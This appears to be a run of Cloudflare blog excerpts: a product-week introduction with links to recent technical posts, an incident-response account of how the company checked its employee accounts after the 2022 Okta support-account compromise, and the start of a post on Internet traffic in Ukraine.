Even during the beta these products have been in use by real customers, and you’ll be hearing from them this week as well. It’s always inspiring to see how our products are used. It’s one thing to build a product, it’s fascinating to work with customers on how they’ll use it and what it enables them to do.
We aren’t going to be satisfied until every one of the products we talk about is best of breed and a leader in its own category. Together they form Cloudflare’s platform, a platform which is unmatched by anyone in the industry.
Here’s a short list of recent technical blog posts to give you something to read today.
Internet Explorer, we hardly knew ye
Microsoft has announced the end-of-life for the venerable Internet Explorer browser. Here we take a look at the demise of IE and the rise of the Edge browser. And we investigate how many bots on the Internet continue to impersonate Internet Explorer versions that have long since been replaced.
Live-patching security vulnerabilities inside the Linux kernel with eBPF Linux Security Module
Looking for something with a lot of technical detail? Look no further than this blog about live-patching the Linux kernel using eBPF. Code, Makefiles and more within!
Hertzbleed explained
Feeling mathematical? Or just need a dose of CPU-level antics? Look no further than this deep explainer about how CPU frequency scaling leads to a nasty side channel affecting cryptographic algorithms.
Early Hints update: How Cloudflare, Google, and Shopify are working together to build a faster Internet for everyone
The HTTP standard for Early Hints shows a lot of promise. How much? In this blog post, we dig into data about Early Hints in the real world and show how much faster the web is with it.
Private Access Tokens: eliminating CAPTCHAs on iPhones and Macs with open standards
Dislike CAPTCHAs? Yes, us too. As part of our program to eliminate captures there’s a new standard: Private Access Tokens. This blog shows how they work and how they can be used to prove you’re human without saying who you are.
Optimizing TCP for high WAN throughput while preserving low latency
Network nerd? Yeah, me too. Here’s a very in depth look at how we tune TCP parameters for low latency and high throughput.
Today, March 22, 2022 at 03:30 UTC we learnt of a compromise of Okta. We use Okta internally for employee identity as part of our authentication stack. We have investigated this compromise carefully and do not believe we have been compromised as a result. We do not use Okta for customer accounts; customers do not need to take any action unless they themselves use Okta.
Investigation and actions
Our understanding is that during January 2022, hackers outside Okta had access to an Okta support employee’s account and were able to take actions as if they were that employee. In a screenshot shared on social media, a Cloudflare employee’s email address was visible, along with a popup indicating the hacker was posing as an Okta employee and could have initiated a password reset.
We learnt of this incident via Cloudflare’s internal SIRT. SIRT is our Security Incident Response Team and any employee at Cloudflare can alert SIRT to a potential problem. At exactly 03:30 UTC, a Cloudflare employee emailed SIRT with a link to a tweet that had been sent at 03:22 UTC. The tweet indicated that Okta had potentially been breached. Multiple other Cloudflare employees contacted SIRT over the following two hours.
The following timeline outlines the major steps we took following that initial 03:30 UTC email to SIRT.
Timeline (times in UTC)
03:30 – SIRT receives the first warning of the existence of the tweets.
03:38 – SIRT sees that the tweets contain information about Cloudflare (logo, user information).
03:41 – SIRT creates an incident room to start the investigation and starts gathering the necessary people.
03:50 – SIRT concludes that there were no relevant audit log events (such as password changes) for the user that appears in the screenshot mentioned above.
04:13 – Reached out to Okta directly asking for detailed information to help our investigation.
04:23 – All Okta logs that we ingest into our Security Information and Event Management (SIEM) system are reviewed for potential suspicious activities, including password resets over the past three months.
05:03 – SIRT suspends accounts of users that could have been affected.
We temporarily suspended access for the Cloudflare employee whose email address appeared in the hacker’s screenshots.
05:06 – SIRT starts an investigation of access logs (IPs, locations, multifactor methods) for the affected users.
05:38 – First tweet from Matthew Prince acknowledging the issue.
Because it appeared that an Okta support employee with access to do things like force a password reset on an Okta customer account had been compromised, we decided to look at every employee who had reset their password or modified their Multi-Factor Authentication (MFA) in any way since December 1 up until today. Since Dec. 1, 2021, 144 Cloudflare employees had reset their password or modified their MFA. We forced a password reset for them all and let them know of the change.
05:44 – A list of all users that changed their password in the last three months is finalized. All accounts were required to go through a password reset.
06:40 – Tweet from Matthew Prince about the password reset.
07:57 – We received confirmation from Okta that there were no relevant events that may indicate malicious activity in their support console for Cloudflare instances.
In the case of the Okta compromise, it would not suffice to just change a user’s password. The attacker would also need to change the hardware (FIDO) token configured for the same user. As a result it would be easy to spot compromised accounts based on the associated hardware keys.
Even though logs are available in the Okta console, we also store them in our own systems. This adds an extra layer of security as we are able to store logs longer than what is available in the Okta console. That also ensures that a compromise in the Okta platform cannot alter evidence we have already collected and stored.
Okta is not used for customer authentication on our systems, and we do not store any customer data in Okta. It is only used for managing the accounts of our employees.
The main actions we took during this incident were:
Reach out to Okta to gather more information on what is known about the attack.
Suspend the one Cloudflare account visible in the screenshots.
Search the Okta System logs for any signs of compromise (password changes, hardware token changes, etc.). Cloudflare reads the system Okta logs every five minutes and stores these in our SIEM so that if we were to experience an incident such as this one, we can look back further than the 90 days provided in the Okta dashboard. Some event types within Okta that we searched for are: user.account.reset_password, user.mfa.factor.update, system.mfa.factor.deactivate, user.mfa.attempt_bypass, and user.session.impersonation.initiate. It’s unclear from communications we’ve received from Okta so far who we would expect the System Log Actor to be from the compromise of an Okta support employee.
Search Google Workplace email logs to view password resets. We confirmed password resets matched the Okta System logs using a separate source from Okta considering they were breached, and we were not sure how reliable their logging would be.
Compile a list of Cloudflare employee accounts that changed their passwords in the last three months and require a new password reset for all of them. As part of their account recovery, each user will join a video call with the Cloudflare IT team to verify their identity prior to having their account re-enabled.
What to do if you are an Okta customer
If you are also an Okta customer, you should reach out to them for further information. We advise the following actions:
Enable MFA for all user accounts. Passwords alone do not offer the necessary level of protection against attacks. We strongly recommend the usage of hard keys, as other methods of MFA can be vulnerable to phishing attacks.
Investigate and respond:
a. Check all password and MFA changes for your Okta instances.
b. Pay special attention to support initiated events.
c. Make sure all password resets are valid or just assume they are all under suspicion and force a new password reset.
d. If you find any suspicious MFA-related events, make sure only valid MFA keys are present in the user’s account configuration.
Make sure you have other security layers to provide extra security in case one of them fails.
Conclusion
Cloudflare’s Security and IT teams are continuing to work on this compromise. If further information comes to light that indicates compromise beyond the January timeline we will publish further posts detailing our findings and actions.
We are also in contact with Okta with a number of requests for additional logs and information. If anything comes to light that alters our assessment of the situation we will update the blog or write further posts.

Cloudflare operates in more than 250 cities worldwide where we connect our equipment to the Internet to provide our broad range of services. We have data centers in Ukraine, Belarus and Russia and across the world. To operate our service we monitor traffic trends, performance and errors seen at each data center, aggregate data about DNS, and congestion and packet loss on Internet links.
Internet Traffic
For reference, here is a map of Ukraine showing its major cities. Note that whenever we talk about dates and times in this post, we are using UTC. Ukraine’s current time zone is UTC+2.





